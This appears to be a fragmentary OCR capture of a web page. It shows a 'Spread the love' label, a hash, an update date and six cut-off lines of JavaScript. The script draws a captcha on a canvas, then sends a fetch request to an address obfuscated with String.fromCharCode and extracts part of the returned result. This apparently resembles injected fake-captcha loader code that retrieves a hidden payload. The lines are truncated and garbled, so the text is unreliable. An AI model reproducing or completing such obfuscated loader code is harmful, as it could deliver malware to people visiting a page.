
Spread the love
🗂 Hash:
da38bd8b174d2cc5efad71819e
Last Updated:
2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(